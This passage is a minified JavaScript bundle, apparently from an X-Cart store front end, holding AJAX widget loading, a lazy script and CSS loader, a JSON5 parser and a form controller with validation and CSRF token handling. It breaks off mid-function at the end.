function AController(base){if(!base)base=this.findBase();if(base)if(base.length>1){for(var i=0;i<base.length;i++)eval('new '+this.name+'(jQuery(base[i]))')}else this.bind(jQuery(base))};extend(AController,Base);AController.prototype.name=null;AController.prototype.base=null;AController.prototype.findPattern=null;AController.prototype.isBinded=function(){return!!this.base};AController.prototype.bind=function(base){var result=false;if(this.name&&!this.isBaseCatched(base)&&this.detectBase(base)){var o=this;base=jQuery(base);base.map(function(){this.controller=o});this.base=base;this.initialize();result=true};return result};AController.prototype.isBaseCatched=function(base){var result=false;if('undefined'!=typeof(base.map)){base.map(function(){if(!result&&typeof(this.controller)!='undefined')result=true})}else if(typeof(base.controller)!='undefined')result=true;return result};AController.prototype.detectBase=function(){return!!this.findPattern};AController.prototype.initialize=function(){};AController.prototype.findBase=function(){return this.findPattern?jQuery(this.findPattern):false};
/* AUTOGENERATED: core.loadable.js */
function ALoadable(base){ALoadable.superclass.constructor.apply(this,arguments);if(base&&this.checkBase(jQuery(base))){this.basePattern=base;this.base=jQuery(base);this.loadHandlerCallback=_.bind(this.loadHandler,this);this.postprocess(true,true);if(this.listenToHash&&(!jQuery.isEmptyObject(hash.get())))jQuery(document).ready(_.bind(this.loadByHash,this));if(this.replaceState)window.addEventListener("popstate",function(event){window.location.reload(true)})}};extend(ALoadable,Base);ALoadable.prototype.base=null;ALoadable.prototype.basePattern=null;ALoadable.prototype.isShowModalScreen=false;ALoadable.prototype.isLoading=false;ALoadable.prototype.deferredLoad=false;ALoadable.prototype.preloadHandler=null;ALoadable.prototype.postloadHandler=null;ALoadable.prototype.listenToHash=false;ALoadable.prototype.listenToHashPrefix='';ALoadable.prototype.replaceState=false;ALoadable.prototype.replaceStatePrefix='';ALoadable.prototype.shadeWidget=true;ALoadable.prototype.shadeClass=null;ALoadable.prototype.blockWidget=true;ALoadable.prototype.updatePageTitle=false;ALoadable.prototype.updateBreadcrumb=false;ALoadable.prototype.widgetTarget=null;ALoadable.prototype.widgetParams=null;ALoadable.prototype.widgetClass=null;ALoadable.prototype.titlePattern='h1:eq(0)';ALoadable.prototype.titleRequestPattern='.ajax-container-loadable:eq(0)';ALoadable.prototype.containerRequestPattern='div.ajax-container-loadable';ALoadable.prototype.reloadIfError=true;ALoadable.prototype.checkBase=function(base){var result=0<base.length;if(result)base.map(function(){if(result&&'undefined'!=typeof(this.loadable))result=false});return result};ALoadable.prototype.doReplaceState=function(params){var o=this,origParams={};window.location.search.substring(1).split('&').forEach(function(v){var pair=v.split('=');if(!_.isUndefined(pair[0])&&!_.isUndefined(pair[1])&&pair[0]!==o.replaceStatePrefix){if(jQuery.isEmptyObject(params)&&pair[0].indexOf(o.replaceStatePrefix+'[')==0)return;origParams[pair[0]]=pair[1]}});var url=window.location.pathname,queryString='';params=array_merge(origParams,params||{});$.each(params,function(key,value){queryString+='&'+key+'='+value});if(queryString)url+='?';url+=queryString.substring(1);window.history.pushState(params,'Filter',url)};ALoadable.prototype.load=function(params){if(this.replaceState)this.doReplaceState(params);if(this.listenToHash)hash.add(params);if(!core.isRequesterEnabled)return false;if(this.isLoading){this.deferredLoad=true;return true};this.isLoading=true;this.deferredLoad=false;this.lastLoadParams=params;var url=this.buildWidgetRequestURL(params);if(this.base){this.base.trigger('preload',[this,url]);if(typeof(this.preloadHandler)=='function')this.preloadHandler.call(this.base)};var state={widget:this,url:url,options:this.getLoaderOptions()};this.triggerVent('preload',state);this.saveState();this.shade();state.xhr=core.get(state.url,this.loadHandlerCallback,null,state.options);this.triggerVent('afterload',state);return state.xhr};ALoadable.prototype.buildWidgetRequestURL=function(params){return URLHandler.buildURL(this.getParams(params))};ALoadable.prototype.getParams=function(params){params=params?params:{};if('undefined'==typeof(params.target)&&this.widgetTarget)params.target=this.widgetTarget;if(this.widgetParams)for(var i in this.widgetParams)params[i]=this.widgetParams[i];if('undefined'==typeof(params.sessionCell)&&this.sessionCell)params.sessionCell=this.sessionCell;if('undefined'==typeof(params.action))params.action='';if('undefined'==typeof(params.widget)&&this.widgetClass)params.widget=this.widgetClass;return params};ALoadable.prototype.getLoaderOptions=function(){return{}};ALoadable.prototype.createTemporaryContainer=function(data){var container=this.getTemporaryContainer();container.html(data);return container};ALoadable.prototype.loadHandler=function(xhr,s,data){this.isLoading=false;this.unshade();if(false!==data){var container=this.createTemporaryContainer(data),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){var content=this.extractRequestData(container);container.remove();if(this.isValidContent(content)){var processed=false;processed=this.placeRequestData(content);this.finishLoadHandler(processed)}}},this));core.parsePreloadedLabels(container,uuid);core.parseResources(container,uuid)}};ALoadable.prototype.finishLoadHandler=function(processed){jQuery(this.base).data('controller',this);this.postprocess(processed);if(!this.isLoading&&this.deferredLoad){this.deferredLoad=false;this.load(this.lastLoadParams)}else if(processed){if(typeof(this.postloadHandler)=='function')this.postloadHandler.call(this.base,xhr);this.triggerVent('loaded',this);core.trigger('loader.loaded',this)}else{this.triggerVent('loadingError',{widget:this,'arguments':arguments});if(this.reloadIfError)setTimeout(_.bind(function(){this.load(this.lastLoadParams)},this),300)}};ALoadable.prototype.isValidContent=function(content){return 0<jQuery(this.containerRequestPattern,content).length};ALoadable.prototype.getTemporaryContainer=function(){var div=document.createElement('DIV');div.style.display='none';jQuery('body').get(0).appendChild(div);return jQuery(div)};ALoadable.prototype.extractRequestData=function(div){div.find('script[type!="text/x-cart-data"]').first().remove();return div};ALoadable.prototype.placeRequestData=function(box){if(this.updatePageTitle||this.updateBreadcrumb)this.replacePageTitle(box);box=this.extractContent(box);var id='temporary-ajax-id-'+(new Date()).getTime();box.addClass(id);this.base.trigger('reload',[box]);if(0<box.length){this.base=this.insertIntoDOM(box)}else this.base.empty();this.base.removeClass(id);return true};ALoadable.prototype.extractContent=function(box){box=jQuery(this.containerRequestPattern,box);if(box.children().eq(0).hasClass('block'))box=jQuery('.block:first > .content',box.eq(0));return box.children()};ALoadable.prototype.insertIntoDOM=function(box){this.base.replaceWith(box);return box};ALoadable.prototype.replacePageTitle=function(box){var title=jQuery(this.titleRequestPattern,box).eq(0).attr('title');if(title)this.placeNewPageTitle(title);return title};ALoadable.prototype.placeNewPageTitle=function(title){if(this.updatePageTitle){jQuery(this.titlePattern).eq(0).html(title);jQuery("head title").eq(0).html(title)};if(this.updateBreadcrumb)jQuery('#breadcrumb .last').find('a,span').html(title)};ALoadable.prototype.postprocess=function(isSuccess,initial){if(isSuccess){var o=this;this.base.map(function(){this.loadable=o});if(!initial&&'undefined'!=typeof(window.CommonForm)){this.base.filter('form').each(function(){new CommonForm(this)});jQuery('form',this.base).each(function(){new CommonForm(this)});this.base.filter('*:input').each(function(){new CommonElement(this)});jQuery('*:input',this.base).each(function(){new CommonElement(this)})}};this.triggerVent('postprocess',{widget:this,isSuccess:isSuccess,initial:initial})};ALoadable.prototype.loadByHash=function(){if(!this.isHashEqual())this.load(hash.get())};ALoadable.prototype.isHashEqual=function(){var result=true,current=this.base.data('widget-arguments');if(current&&hash.get()){result=_.every(hash.get(),function(v,k){return'undefined'!=typeof(current[k])&&current[k]==v})}else if(!current&&_.size(hash.get())>0)result=false;return result};ALoadable.prototype.saveState=function(){};ALoadable.prototype.shade=function(){if(!this.base||!this.base.length)return false;if(this.isShowModalScreen)return true;if(this.isShade()){var overlay=this.assignWaitOverlay(this.getShadeBase());if(this.shadeClass)overlay.addClass(this.shadeClass);this.triggerVent('shaded',this)}else if(this.blockWidget)this.base.click(this.blocker).focus(this.blocker);this.isShowModalScreen=true;return true};ALoadable.prototype.assignWaitOverlay=function(base){return assignWaitOverlay(base)};ALoadable.prototype.unshade=function(){if(!this.base||!this.isShowModalScreen||this.isLoading)return false;if(_.result(this,'shadeWidget')){this.unassignWaitOverlay(this.getShadeBase());this.triggerVent('unshaded',this)}else if(this.blockWidget)this.base.unbind('click',this.blocker).unbind('focus',this.blocker);this.isShowModalScreen=false;return true};ALoadable.prototype.unassignWaitOverlay=function(base){unassignWaitOverlay(base,true)};ALoadable.prototype.isShade=function(){var state={widget:this,result:_.result(this,'shadeWidget')};this.triggerVent('shade',state);return state.result};ALoadable.prototype.getShadeBase=function(){return this.base};ALoadable.prototype.blocker=function(event){event.stopPropagation();return false};ALoadable.prototype.submitForm=function(form,callback){return form.submitBackground(callback,false,{rpc:'POST'==jQuery(form).attr('method').toUpperCase()})};
/* AUTOGENERATED: core.utils.js */
window.core.utils={hash:function(value){return objectHash.MD5(value)},escapeString:function(str){var replaceMap={'\\':'&#92;','&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;','\'':'&#39;','/':'&#47;'};if(typeof str!=='string')return str;return String(str).replace(/[&<>"'\/\\]/g,function(match){return replaceMap[match]})}};window.await=function(promises,callback){jQuery.when.apply(jQuery,promises).done(callback)};if(!Array.prototype.find)Object.defineProperty(Array.prototype,"find",{value:function(predicate){if(this===null)throw new TypeError('Array.prototype.find called on null or undefined');if(typeof predicate!=='function')throw new TypeError('predicate must be a function');var list=Object(this),length=list.length>>>0,thisArg=arguments[1],value;for(var i=0;i<length;i++){value=list[i];if(predicate.call(thisArg,value,i,list))return value};return undefined}});;
/* AUTOGENERATED: lazyload.js */
var LazyLoad=(function(doc){'use strict';var head,pending={},pollCount=0,cache={},queue={css:[],js:[]},canBind=typeof Function.prototype.bind==='function',styleSheets=doc.styleSheets,finishCSS=canBind?finish.bind(doc,'css'):function finishCSS(){finish('css')},ua=navigator.userAgent,env={async:createNode('script').async===true};if(/AppleWebKit\//.test(ua)){env.webkit=true}else if(/MSIE|Trident/.test(ua)){env.ie=true}else if(/Opera/.test(ua)){env.opera=true}else if(/Gecko\//.test(ua)){env.gecko=true}else env.unknown=true
function createNode(name,attrs){var attr,node=doc.createElement(name);if(attrs)for(attr in attrs)if(attrs.hasOwnProperty(attr))node.setAttribute(attr,attrs[attr]);return node}
function finish(type){var p=pending[type],callback,urls;if(p){callback=p.callback;urls=p.urls;cache[urls.shift()]=true;pollCount=0;if(!urls.length){if(typeof callback==='function')callback.call(p.context,p.obj);pending[type]=0;if(queue[type].length)load(type)}}}
function load(type,urls,callback,obj,context){var _finish=canBind?finish.bind(doc,type):function _finish(){finish(type)},isCSS=type==='css',nodes=[],i,len,node,p,pendingUrls,url;if(urls){urls=typeof urls==='string'?[urls]:urls.slice();if(isCSS||env.async||env.gecko||env.opera){queue[type].push({urls:urls,callback:callback,obj:obj,context:context})}else for(i=0,len=urls.length;i<len;++i)queue[type].push({urls:[urls[i]],callback:i===len-1?callback:0,obj:obj,context:context})};if(pending[type]||!(p=pending[type]=queue[type].shift()))return;head=head||doc.head||doc.getElementsByTagName('head')[0];pendingUrls=p.urls.slice();var nodeReady=function nodeReady(){if(/^(?:loaded|complete)$/i.test(node.readyState)){node.onreadystatechange=null;_finish()}};for(i=0,len=pendingUrls.length;i<len;++i){url=pendingUrls[i];if(cache[url]!=null&&!url.startsWith("var/theme/custom.css")){_finish();continue}else cache[url]=false;if(isCSS){node=env.gecko?createNode('style'):createNode('link',{href:url,rel:'stylesheet'})}else{node=createNode('script',{src:url});node.async=false};node.className='lazyload';node.setAttribute('charset','utf-8');if(env.ie&&!isCSS&&'onreadystatechange'in node&&!('draggable'in node)){node.onreadystatechange=nodeReady}else if(isCSS&&(env.gecko||env.webkit)){if(env.webkit){p.urls[i]=node.href;pollWebKit()}else{node.innerHTML='@import "'+url+'";';pollGecko(node)}}else node.onload=node.onerror=_finish;nodes.push(node)};for(i=0,len=nodes.length;i<len;++i)head.appendChild(nodes[i])}
function pollGecko(node){var hasRules='sheet'in node&&node.sheet&&'cssRules'in node.sheet;if(!hasRules){++pollCount;if(pollCount<200){setTimeout(canBind?pollGecko.bind(doc,node):function pollBind(){pollGecko(node)},50)}else if(hasRules)finishCSS();return};finishCSS()}
function pollWebKit(){var css=pending.css,i;if(css){i=styleSheets.length;while(--i>=0)if(styleSheets[i].href===css.urls[0]){finishCSS();break};++pollCount;if(css)if(pollCount<200){setTimeout(pollWebKit,50)}else finishCSS()}};return{css:canBind?load.bind(load,'css'):function css(urls,callback,obj,context){load('css',urls,callback,obj,context)},js:canBind?load.bind(load,'js'):function js(urls,callback,obj,context){load('js',urls,callback,obj,context)}}})(this.document);;
/* AUTOGENERATED: json5.min.js */
var JSON5="object"==typeof exports?exports:{};JSON5.parse=function(){"use strict";var a,b,c,d,g,t,e={"'":"'",'"':'"',"\\":"\\","/":"/","\n":"",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},f=[" ","\t","\r","\n","\v","\f"," ","\ufeff"],h=function(a){return""===a?"EOF":"'"+a+"'"},i=function(d){var e=new SyntaxError;throw e.message=d+" at line "+b+" column "+c+" of the JSON5 data. Still to read: "+JSON.stringify(g.substring(a-1,a+19)),e.at=a,e.lineNumber=b,e.columnNumber=c,e},j=function(e){return e&&e!==d&&i("Expected "+h(e)+" instead of "+h(d)),d=g.charAt(a),a++,c++,("\n"===d||"\r"===d&&"\n"!==k())&&(b++,c=0),d},k=function(){return g.charAt(a)},l=function(){var a=d;for("_"!==d&&"$"!==d&&(d<"a"||d>"z")&&(d<"A"||d>"Z")&&i("Bad identifier as unquoted key");j()&&("_"===d||"$"===d||d>="a"&&d<="z"||d>="A"&&d<="Z"||d>="0"&&d<="9");)a+=d;return a},m=function(){var a,b="",c="",e=10;if("-"!==d&&"+"!==d||(b=d,j(d)),"I"===d)return a=s(),("number"!=typeof a||isNaN(a))&&i("Unexpected word for number"),"-"===b?-a:a;if("N"===d)return a=s(),isNaN(a)||i("expected word to be NaN"),a;switch("0"===d&&(c+=d,j(),"x"===d||"X"===d?(c+=d,j(),e=16):d>="0"&&d<="9"&&i("Octal literal")),e){case 10:for(;d>="0"&&d<="9";)c+=d,j();if("."===d)for(c+=".";j()&&d>="0"&&d<="9";)c+=d;if("e"===d||"E"===d)for(c+=d,j(),"-"!==d&&"+"!==d||(c+=d,j());d>="0"&&d<="9";)c+=d,j();break;case 16:for(;d>="0"&&d<="9"||d>="A"&&d<="F"||d>="a"&&d<="f";)c+=d,j()}return a="-"===b?-c:+c,isFinite(a)?a:void i("Bad number")},n=function(){var a,b,f,g,c="";if('"'===d||"'"===d)for(f=d;j();){if(d===f)return j(),c;if("\\"===d)if(j(),"u"===d){for(g=0,b=0;b<4&&(a=parseInt(j(),16),isFinite(a));b+=1)g=16*g+a;c+=String.fromCharCode(g)}else if("\r"===d)"\n"===k()&&j();else{if("string"!=typeof e[d])break;c+=e[d]}else{if("\n"===d)break;c+=d}}i("Bad string")},o=function(){"/"!==d&&i("Not an inline comment");do if(j(),"\n"===d||"\r"===d)return void j();while(d)},p=function(){"*"!==d&&i("Not a block comment");do for(j();"*"===d;)if(j("*"),"/"===d)return void j("/");while(d);i("Unterminated block comment")},q=function(){"/"!==d&&i("Not a comment"),j("/"),"/"===d?o():"*"===d?p():i("Unrecognized comment")},r=function(){for(;d;)if("/"===d)q();else{if(!(f.indexOf(d)>=0))return;j()}},s=function(){switch(d){case"t":return j("t"),j("r"),j("u"),j("e"),!0;case"f":return j("f"),j("a"),j("l"),j("s"),j("e"),!1;case"n":return j("n"),j("u"),j("l"),j("l"),null;case"I":return j("I"),j("n"),j("f"),j("i"),j("n"),j("i"),j("t"),j("y"),1/0;case"N":return j("N"),j("a"),j("N"),NaN}i("Unexpected "+h(d))},u=function(){var a=[];if("["===d)for(j("["),r();d;){if("]"===d)return j("]"),a;if(","===d?i("Missing array element"):a.push(t()),r(),","!==d)return j("]"),a;j(","),r()}i("Bad array")},v=function(){var a,b={};if("{"===d)for(j("{"),r();d;){if("}"===d)return j("}"),b;if(a='"'===d||"'"===d?n():l(),r(),j(":"),b[a]=t(),r(),","!==d)return j("}"),b;j(","),r()}i("Bad object")};return t=function(){switch(r(),d){case"{":return v();case"[":return u();case'"':case"'":return n();case"-":case"+":case".":return m();default:return d>="0"&&d<="9"?m():s()}},function(e,f){var h;return g=String(e),a=0,b=1,c=1,d=" ",h=t(),r(),d&&i("Syntax error"),"function"==typeof f?function a(b,c){var d,e,g=b[c];if(g&&"object"==typeof g)for(d in g)Object.prototype.hasOwnProperty.call(g,d)&&(e=a(g,d),void 0!==e?g[d]=e:delete g[d]);return f.call(b,c,g)}({"":h},""):h}}(),JSON5.stringify=function(a,b,c){function e(a){return a>="a"&&a<="z"||a>="A"&&a<="Z"||a>="0"&&a<="9"||"_"===a||"$"===a}function f(a){return a>="a"&&a<="z"||a>="A"&&a<="Z"||"_"===a||"$"===a}function g(a){if("string"!=typeof a)return!1;if(!f(a[0]))return!1;for(var b=1,c=a.length;b<c;){if(!e(a[b]))return!1;b++}return!0}function h(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}function i(a){return"[object Date]"===Object.prototype.toString.call(a)}function k(a){for(var b=0;b<j.length;b++)if(j[b]===a)throw new TypeError("Converting circular structure to JSON")}function l(a,b,c){if(!a)return"";a.length>10&&(a=a.substring(0,10));for(var d=c?"":"\n",e=0;e<b;e++)d+=a;return d}function q(a){return o.lastIndex=0,o.test(a)?'"'+a.replace(o,function(a){var b=p[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function r(a,b,c){var e,f,n=d(a,b,c);switch(n&&!i(n)&&(n=n.valueOf()),typeof n){case"boolean":return n.toString();case"number":return isNaN(n)||!isFinite(n)?"null":n.toString();case"string":return q(n.toString());case"object":if(null===n)return"null";if(h(n)){k(n),e="[",j.push(n);for(var o=0;o<n.length;o++)f=r(n,o,!1),e+=l(m,j.length),e+=null===f||"undefined"==typeof f?"null":f,o<n.length-1?e+=",":m&&(e+="\n");j.pop(),n.length&&(e+=l(m,j.length,!0)),e+="]"}else{k(n),e="{";var p=!1;j.push(n);for(var s in n)if(n.hasOwnProperty(s)){var t=r(n,s,!1);c=!1,"undefined"!=typeof t&&null!==t&&(e+=l(m,j.length),p=!0,b=g(s)?s:q(s),e+=b+":"+(m?" ":"")+t+",")}j.pop(),e=p?e.substring(0,e.length-1)+l(m,j.length)+"}":"{}"}return e;default:return}}if(b&&"function"!=typeof b&&!h(b))throw new Error("Replacer must be a function or an array");var d=function(a,c,d){var e=a[c];return e&&e.toJSON&&"function"==typeof e.toJSON&&(e=e.toJSON()),"function"==typeof b?b.call(a,c,e):b?d||h(a)||b.indexOf(c)>=0?e:void 0:e};JSON5.isWord=g;var m,j=[];c&&("string"==typeof c?m=c:"number"==typeof c&&c>=0&&(m=l(" ",c,!0)));var o=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,p={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},s={"":a};return void 0===a?d(s,"",!0):r(s,"",!0)};;
/* AUTOGENERATED: core.form.js */
function CommonForm(form){if(!form)return false;form=jQuery(form).filter('form').eq(0);if(!form.length||form.get(0).commonController)return false;this.form=form.get(0);this.$form=form;var o=this;this.form.commonController=this;if(!this.form.getAttribute('id')){var d=new Date();this.form.setAttribute('id','form-'+d.getTime())};var methods=['validate','submitBackground','isChanged','getElements'];for(var i=0;i<methods.length;i++){var method=methods[i];this.form[method]=new Function('','return this.commonController.'+method+'.apply(this.commonController, arguments);')};this.form.isBgSubmitting=false;form.submit(function(event){jQuery('input',this).trigger('sanitize');if(this.isBgSubmitting)return false;o.triggerVent('submit.prevalidate',o);var result=this.validate();if(result&&o.submitOnlyChanged&&!o.isChanged(true))result=false;var validationEvent=jQuery.Event(result?'validationSuccess':'validationFailure');o.$form.trigger(validationEvent);if(result&&o.backgroundSubmit){var e=jQuery.Event('beforeSubmit');o.$form.trigger(e);o.triggerVent('submit.postvalidate',o);if(false!==e.result){o.unmarkAsInvalid();if(o.submitBackground(null,true))result=false}}else if(result)o.unmarkAsInvalid();return result});this.bindElements();core.bind('invalidElement',function(event,data){if(o.form.isBgSubmitting&&o.form.elements.namedItem(data.name))o.form.elements.namedItem(data.name).markAsInvalid(data.message,null,true)});core.bind('invalidForm',function(event,data){if(data.name&&o.$form.is('.'+data.name)){o.markAsInvalid(data.message);o.triggerVent('invalid.form',_.extend(_.clone(data),{widget:o}))}});var triggerStateEvents=function(form){if(form.get(0).commonController.isChanged()){form.addClass('changed');form.trigger('state-changed',{valid:form.get(0).commonController.validate(true)})}else{form.removeClass('changed');form.trigger('state-initial')}},debouncedTriggerStateEvents=_.debounce(triggerStateEvents,100),changeHandler=function(event){var obj=event.target||event.srcElement,form=jQuery(this);if(!obj||!jQuery(obj)||!jQuery(obj).hasClass('not-significant'))debouncedTriggerStateEvents(form);if(!jQuery(obj).hasClass('selectAll'))if(0<form.find('input.selector:checked').length){if(!form.hasClass('more-action-enabled')){form.addClass('more-action-enabled');form.trigger('more-action-enabled')}}else if(form.hasClass('more-action-enabled')){form.removeClass('more-action-enabled');form.trigger('more-action-initial')};var state=this.commonController.checkDependencyState();this.commonController.setDependencyState(state)};form.change(changeHandler);var state=this.checkDependencyState();this.setDependencyState(state);this.triggerVent('initialized',this)};extend(CommonForm,Base);CommonForm.elementControllers=[];CommonForm.autoload=function(){jQuery('form').each(function(){new CommonForm(this)})};CommonForm.autoassign=function(base){jQuery('form',base).each(function(){new CommonForm(this)});jQuery(base).parents('form').each(function(){if(typeof(this.commonController)!='undefined')this.commonController.bindElements()})};CommonForm.prototype.form=null;CommonForm.prototype.$form=null;CommonForm.prototype.blurTTL=300;CommonForm.prototype.elementBlurTO=null;CommonForm.prototype.isFocus=false;CommonForm.prototype.backgroundSubmit=false;CommonForm.prototype.submitOnlyChanged=false;CommonForm.prototype.postAsRPC=true;CommonForm.prototype.getAsRPC=false;CommonForm.prototype.errorPlace=null;CommonForm.prototype.formIdName='xcart_form_id';CommonForm.prototype.getElements=function(){var data={widget:this,list:this.$form.find(':input, .separator h2')};this.triggerVent('filterElements',data);return data.list};CommonForm.prototype.bindElements=function(){var o=this,form=this.$form;this.getElements().each(function(){if('undefined'==typeof(this.commonController)){var elm=new CommonElement(this);jQuery.each(CommonForm.elementControllers,function(i,controller){if('function'==typeof controller)controller.call(elm)});this.commonController.bind('local.blur',_.bind(o.handleElementBlur,o));this.commonController.bind('local.focus',_.bind(o.handleElementFocus,o))}});jQuery.each(CommonForm.elementControllers,function(i,controller){if('object'==typeof controller&&0<form.find(controller.pattern).length&&('undefined'==typeof(controller.condition)||0<form.find(controller.condition).length))form.find(controller.pattern).each(function(){if('undefined'==typeof(this.assignedElementControllers))this.assignedElementControllers=[];if(-1==jQuery.inArray(i,this.assignedElementControllers)){controller.handler.call(this,form);this.assignedElementControllers.push(i)}})});this.$form.find('.form-cancel').not('.assigned').click(function(event){event.stopPropagation();var form=jQuery(this).not('.disabled').parents('form').get(0);if(form)form.commonController.undo();return false}).addClass('assigned')};CommonForm.prototype.validate=function(options){var silent=options,focus=true;if('object'==typeof options){var silent=typeof(options.silent)!=='undefined'?options.silent:false,focus=typeof(options.focus)!=='undefined'?options.focus:true};var options=focus!==false,all=this.getElements(),failed=all.filter('input,select,textarea').filter(function(){return this.commonController&&!this.commonController.validate(silent)}),state={widget:this,result:0==failed.length,all:all,failed:failed};this.triggerVent('validate',state);if(!state.result&&!silent&&focus)this.focusOnFirstInvalid();return state.result};CommonForm.prototype.focusOnFirstInvalid=function(message){var elm=this.getElements().filter('.validation-error').eq(0);if(elm.length)elm.focus()};CommonForm.prototype.markAsInvalid=function(message){this.getErrorPlace().html(message).show();this.$form.addClass('invalid-form')};CommonForm.prototype.unmarkAsInvalid=function(){this.getErrorPlace().hide();this.$form.removeClass('invalid-form')};CommonForm.prototype.getFormId=function(){return this.$form.find('input[type="hidden"]').filter('input[name="'+this.formIdName+'"]').eq(0).val()};CommonForm.prototype.replaceCSRFToken=function(value){return this.$form.find('input[type="hidden"]').filter('input[name="'+this.formIdName+'"]').eq(0).val(value)};CommonForm.prototype.getErrorPlace=function(){if(!this.errorPlace)this.errorPlace=jQuery('<div></div>').addClass('form-error').hide().insertBefore(this.$form.children().eq(0));return this.errorPlace};CommonForm.prototype.undo=function(){this.getElements().filter('input,select,textarea').each(function(){this.commonController.undo()});this.$form.trigger('undo');this.$form.change()};CommonForm.prototype.enableBackgroundSubmit=function(beforeCallback,afterCallback){this.backgroundSubmit=true;if(beforeCallback)this.$form.bind('beforeSubmit',beforeCallback);if(afterCallback)this.$form.bind('afterSubmit',afterCallback);return this};CommonForm.prototype.submitBackground=function(callback,disableValidation,options){var result=false;if(disableValidation||this.form.validate()){var state={widget:this,state:true};this.triggerVent('beforeSubmit',state);if(!state.state)return result;this.preprocessBackgroundSubmit();var o=this,isPOST='POST'==this.$form.attr('method').toUpperCase(),method=isPOST?'post':'get';options=options||{};if('undefined'==typeof(options.rpc)&&((isPOST&&this.postAsRPC)||(!isPOST&&this.getAsRPC)))options.rpc=true;if('undefined'==typeof(options.timeout))options.timeout=6e4;result=core[method](this.$form.attr('action'),function(XMLHttpRequest,textStatus,data,isValid){var args={XMLHttpRequest:XMLHttpRequest,textStatus:textStatus,data:data,isValid:isValid};o.postprocessBackgroundSubmit();o.tryRestoreCSRFToken(XMLHttpRequest);o.$form.trigger('afterSubmit',args);o.triggerVent('submitted',args);if(isValid){o.triggerVent('submit.success',args)}else o.triggerVent('submit.error',args);return callback?callback(XMLHttpRequest,textStatus,data,isValid):true},this.getSerializedValues(),options);if(result){this.form.currentSubmitXHR=result}else core.showInternalError();this.triggerVent('afterSubmit',{widget:this,state:result,'arguments':arguments})};return result};CommonForm.prototype.getSerializedValues=function(){return this.getElements().serialize()};CommonForm.prototype.tryRestoreCSRFToken=function(xhr){var list=xhr.getAllResponseHeaders().split(/\n/),tokenHeader=_.find(list,function(headerValue){return-1!==headerValue.search(/update-csrf: (.*)/i)}),newTokenMatches=tokenHeader?tokenHeader.match(/update-csrf: (.*)/i):null;if(newTokenMatches&&newTokenMatches[1]){var newTokenValue=JSON.parse(newTokenMatches[1]);if(newTokenValue.value)this.replaceCSRFToken(newTokenValue.value)}};CommonForm.prototype.submitForce=function(){this.skipCurrentBgSubmit();var oldValue=this.submitOnlyChanged;this.submitOnlyChanged=false;this.$form.submit();this.submitOnlyChanged=oldValue};CommonForm.prototype.preprocessBackgroundSubmit=function(){this.form.isBgSubmitting=true;this.triggerVent('submit.preprocess',this);this.getElements().commonController('preprocessBackgroundSubmit')};CommonForm.prototype.postprocessBackgroundSubmit=function(){this.form.isBgSubmitting=false;if(this.form.currentSubmitXHR)delete this.form.currentSubmitXHR;this.getElements().commonController('postprocessBackgroundSubmit')};CommonForm.prototype.isSaveValue=function(element){return true};CommonForm.prototype.skipCurrentBgSubmit=function(){if(this.form.isBgSubmitting){this.form.isBgSubmitting=false;if(this.form.currentSubmitXHR){this.form.currentSubmitXHR.abort();delete this.form.currentSubmitXHR};this.getElements().commonController('skipCurrentBgSubmit')}};CommonForm.prototype.hasChangedWatcher=function(){return 0<this.getElements().filter(function(){return this.isChangedWatcher()}).length};CommonForm.prototype.isChanged=function(onlyVisible){return 0<this.getElements().filter(function(){return this.commonController?this.commonController.isChanged(onlyVisible):false}).length};CommonForm.prototype.wasFilledOnce=function(){var fields=this.getElements().filter(function(){return this.commonController?this.commonController.isRequired():false});return _.every(fields,function(item){return item.commonController.wasFilledOnce()||!item.commonController.isVisible()})};CommonForm.prototype.handleElementBlur=function(elm){this.elementBlurTO=setTimeout(_.bind(this.triggerBlur,this),this.blurTTL)};CommonForm.prototype.handleElementFocus=function(elm){if(this.elementBlurTO){clearTimeout(this.elementBlurTO);this.elementBlurTO=null};if(!this.isFocus){this.isFocus=true;this.triggerVent('focus',this)}};CommonForm.prototype.triggerBlur=function(){if(this.isFocus){this.isFocus=false;this.triggerVent('blur',this)}};CommonForm.prototype.checkDependencyState=function(){var state={},checkState=_.bind(function(state,field,deps,show){var depField,depValue,value,input,element;for(depField in deps)if(deps.hasOwnProperty(depField)){input=jQuery('[name="'+depField+'"]',jQuery(this.form)).not('[type="hidden"]').get(0);if(!input||!input.commonController)continue;depValue=deps[depField];element=input.commonController.$element;if(element.is('[type="checkbox"]')){value=element.is(':checked')?true:false}else value=element.val();if(show){if(depValue==value||((typeof depValue==='object')&&_.contains(depValue,value))){if(state[field]!==false)state[field]=true}else state[field]=false}else if(depValue==value||((typeof depValue==='object')&&_.contains(depValue,value))){if(state[field]!==true)state[field]=false}else state[field]=true};return state},this);_.each(this.getDependency(),function(value,field){state=checkState(state,field,value.hide,false);state=checkState(state,field,value.show,true)});return state};CommonForm.prototype.getDependency=function(){var dependency={};this.$form.find('.has-dependency :input, .separator.has-dependency h2').each(function(){if('undefined'!=typeof(this.commonController))if('undefined'!=typeof(this.commonController.hasDependency)&&this.commonController.hasDependency()){var name=this.commonController.element.name||this.commonController.$element.data('name');dependency[name]=this.commonController.getDependency()}});return dependency};CommonForm.prototype.setDependencyState=function(state){_.each(state,this.setElementDependency,this)};CommonForm.prototype.setElementDependency=function(state,field){var element=jQuery(this.form.elements.namedItem(field)).add('[data-name="'+field+'"]',this.form).filter('[type!="hidden"]').get(0);if(element){var elementController=element.commonController;if(state){elementController.showByDependency()}else elementController.hideByDependency()}};CommonForm.prototype.controlReadiness=false;CommonForm.prototype.isReady=null;CommonForm.prototype.switchControlReadiness=function(flag){this.controlReadiness=true===flag||'undefined'==typeof flag;if(this.controlReadiness)this.processReadiness();return this};CommonForm.prototype.resetReadiness=function(){this.isReady=null;return this};CommonForm.prototype.processReadiness=function(){if(this.isReadinessChanged())if(this.isReady){this.triggerVent('ready',this)}else this.triggerVent('unready',this)};CommonForm.prototype.isReadinessChanged=function(){var 